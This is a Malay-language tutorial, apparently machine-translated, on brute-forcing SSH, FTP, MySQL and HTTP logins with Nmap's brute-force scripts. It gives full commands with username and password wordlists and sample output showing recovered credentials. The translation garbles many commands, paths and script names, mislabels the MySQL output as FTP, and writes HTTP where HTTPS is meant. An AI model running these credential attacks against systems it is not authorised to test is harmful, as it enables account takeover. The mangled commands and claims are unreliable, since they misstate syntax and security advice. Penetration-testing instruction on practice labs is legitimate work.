[dilindungi e-mel]: ~ $ sudo apt pasang nmap -y

[dilindungi e-mel]: ~ $ cd / usr / share / nmap / scripts /

[dilindungi e-mel]: ~ $ ls * kasar *

Dalam tutorial ini, kita akan meneroka bagaimana kita dapat menggunakan Nmap untuk serangan brute-force.

SSH Brute-Force

SSH adalah protokol pentadbiran jarak jauh yang selamat dan menyokong pengesahan berdasarkanssss & password. Untuk mengesahkan pengesahan kata laluan SSH berdasarkan kekerasan, kita dapat menggunakan "ssh-brute.nse ”Skrip Nmap.

ubuntu @ ubuntu: / usr / share / nmap / script / $ ls * ssh * brute *ssh-kejam.nse

Lulus senarai nama pengguna dan kata laluan sebagai hujah kepada Nmap.

[dilindungi e-mel]: ~ $ nmap --script ssh-brute -p22 192.168.43.181--script-args userdb = pengguna.txt, passdb = kata laluan.txt

Bermula Nmap 7.70 (https: // nmap.org) pada 2020-02-08 17:09 PKT

Laporan imbasan Nmap untuk 192.168.43.181

Hos sudah habis (0.Latensi 00033s).

PERKHIDMATAN NEGERI PELABUHAN

22 / tcp buka ssh

| ssh-kejam:

| Akaun:

| pentadbir: p4ssw0rd - Kelayakan yang sah

| _ Statistik: Melakukan 99 tekaan dalam 60 saat, purata tps: 1.7

Nmap selesai: 1 alamat IP (1 host up) diimbas dalam 60.17 saat

FTP Brute-Force

FTP adalah Protokol Pemindahan Fail yang menyokong pengesahan berdasarkan kata laluan. Untuk FTP brute-force, kami akan menggunakan "ftp-brute.nse ”Skrip Nmap.

ubuntu @ ubuntu: / usr / share / nmap / script / $ ls * ftp * brute *ftp-kejam.nse

Lulus senarai nama pengguna dan kata laluan sebagai hujah kepada Nmap.

[dilindungi e-mel]: ~ $ nmap --script ftp-brute -p21 192.168.43.181 --script-argspenggunadb = pengguna.txt, passdb = kata laluan.txt

Bermula Nmap 7.70 (https: // nmap.org) pada 2020-02-08 16:51 PKT

Laporan imbasan Nmap untuk 192.168.43.181

Hos sudah habis (0.Latensi 00021s).

PERKHIDMATAN NEGERI PELABUHAN

21 / tcp ftp terbuka

| ftp-kejam:

| Akaun:

| pentadbir: p4ssw0rd - Kelayakan yang sah

| _ Statistik: Melakukan 99 tekaan dalam 20 saat, purata tps: 5.0

Nmap selesai: 1 alamat IP (1 host up) diimbas pada tahun 19.50 saat

MYSQL Brute-Force

Kadang-kadang, MySQL dibiarkan terbuka ke sambungan luar dan membolehkan sesiapa sahaja menyambung ke sana. Kata laluannya boleh dipecah menggunakan Nmap dengan skrip "mysql-brute".

[dilindungi e-mel]: ~ $ sudo nmap --script mysql-brute -p3306 192.168.43.181--script-args userdb = pengguna.txt, passdb = kata laluan.txt

Bermula Nmap 7.70 (https: // nmap.org) pada 2020-02-08 16:51 PKT

Laporan imbasan Nmap untuk 192.168.43.181

Hos sudah habis (0.Latensi 00021s).

PERKHIDMATAN NEGERI PELABUHAN

3306 / tcp buka mysql

| ftp-kejam:

| Akaun:

| pentadbir: p4ssw0rd - Kelayakan yang sah

| _ Statistik: Melakukan 99 tekaan dalam 20 saat, purata tps: 5.0

Nmap selesai: 1 alamat IP (1 host up) diimbas pada tahun 19.40 saat

HTTP Brute-Force

HTTP menggunakan tiga jenis pengesahan untuk mengesahkan pengguna ke pelayan web. Metodologi ini digunakan dalam router, modem dan aplikasi web canggih untuk menukar nama pengguna dan kata laluan. Jenis-jenis ini adalah:



Pengesahan Asas

Dalam protokol pengesahan asas HTTP, penyemak imbas menyandikan nama pengguna dan kata laluan dengan base64 dan menghantarnya di bawah tajuk "Pengesahan". Anda dapat melihatnya dalam tangkapan skrin berikut.

Kebenaran: YWRtaW46YWRtaW4 Asas =

Anda boleh mendekodekan string ini untuk melihat nama pengguna dan kata laluan

[dilindungi e-mel]: ~ $ echo YWRtaW46YWRtaW4 = | asas64 -dadmin: admin

Pengesahan asas HTTP tidak selamat kerana menghantar nama pengguna dan kata laluan dalam teks biasa. Mana-mana Penyerang Man-in-the-Middle dapat memintas lalu lintas dengan mudah & menyahkod rentetan untuk mendapatkan kata laluan.



Pengesahan Pencernaan

Pengesahan Digest HTTP menggunakan teknik hashing untuk mengenkripsi nama pengguna dan kata laluan sebelum menghantarnya ke pelayan.

Hash1 = MD5 (nama pengguna: alam: kata laluan)Hash2 = MD5 (kaedah: digestURI)

tindak balas = MD5 (Hash1: nonce: nonceCount: cnonce: qop: Hash2)

Anda dapat melihat nilai-nilai ini di bawah tajuk "Pengesahan".

Pengesahan berdasarkan penghadaman selamat kerana kata laluan tidak dihantar dalam teks biasa. Sekiranya penyerang Man-in-the-Middle memintas lalu lintas, dia tidak akan dapat kata laluan teks biasa.



Pengesahan Berasaskan Bentuk

Pengesahan asas dan Digest hanya menyokong pemindahan nama pengguna dan kata laluan sementara pengesahan berdasarkan borang dapat disesuaikan berdasarkan keperluan pengguna. Anda boleh membina laman web anda sendiri dalam HTML atau JavaScript untuk menerapkan teknik pengekodan dan pemindahan anda sendiri.

Biasanya data dalam pengesahan Berdasarkan Bentuk dihantar dalam teks biasa. Untuk masalah keselamatan, HTTP mesti digunakan untuk mencegah serangan Man-in-the-Middle.

Kami boleh memaksa semua jenis pengesahan HTTP menggunakan Nmap. Kami akan menggunakan skrip "http-brute" untuk tujuan tersebut.

ubuntu @ ubuntu: / usr / share / nmap / script / $ ls * http * brute *http-kasar.nse

Untuk menguji skrip Nmap ini, kami akan menyelesaikan cabaran brute-force yang dihoskan secara terbuka oleh pentester akademi di URL ini http: // pentesteracademylab.tempat aplikasi.com / makmal / webapp / basicauth.

Kita perlu menyediakan semuanya termasuk nama host, URI, kaedah permintaan dan kamus secara berasingan sebagai argumen skrip.

[dilindungi e-mel]: ~ $ sudo nmap -p80 --script http-brute pentesteracademylab.tempat aplikasi.com--skrip-args http-kasar.nama hos = pentesteracademylab.tempat aplikasi.com,

http-kasar.path = / lab / webapp / basicauth, userdb = pengguna.txt, passdb = kata laluan.txt,

http-kasar.kaedah = POST

Bermula Nmap 7.70 (https: // nmap.org) pada 2020-02-08 21:37 PKT

Laporan imbasan Nmap untuk pentesteracademylab.tempat aplikasi.com (216.58.210.84)

Hos sudah habis (0.Latensi 20an).

Alamat lain untuk pentesteracademylab.tempat aplikasi.com (tidak diimbas): 2a00: 1450: 4018: 803 :: 2014

rekod rDNS untuk 216.58.210.84: mct01s06-in-f84.1e100.bersih

PERKHIDMATAN NEGERI PELABUHAN

80 / tcp buka http

| http-kejam:

| Akaun:

| pentadbir: aaddd - Kelayakan yang sah

| _ Statistik: Melakukan 165 tekaan dalam 29 saat, purata tps: 5.3

Nmap selesai: 1 alamat IP (1 hos ke atas) diimbas pada 31.22 saat

Kesimpulannya

Nmap boleh digunakan untuk melakukan banyak perkara walaupun hanya mengimbas port yang mudah. Ia boleh menggantikan Metasploit, Hydra, Medusa dan banyak alat lain yang dibuat khas untuk pemaksaan secara kasar dalam talian. Nmap mempunyai skrip terbina dalam yang ringkas dan mudah digunakan yang memaksa hampir setiap perkhidmatan termasuk HTTP, TELNEL, SSH, MySQL, Samba dan lain-lain.

Phenquestions

Phenquestions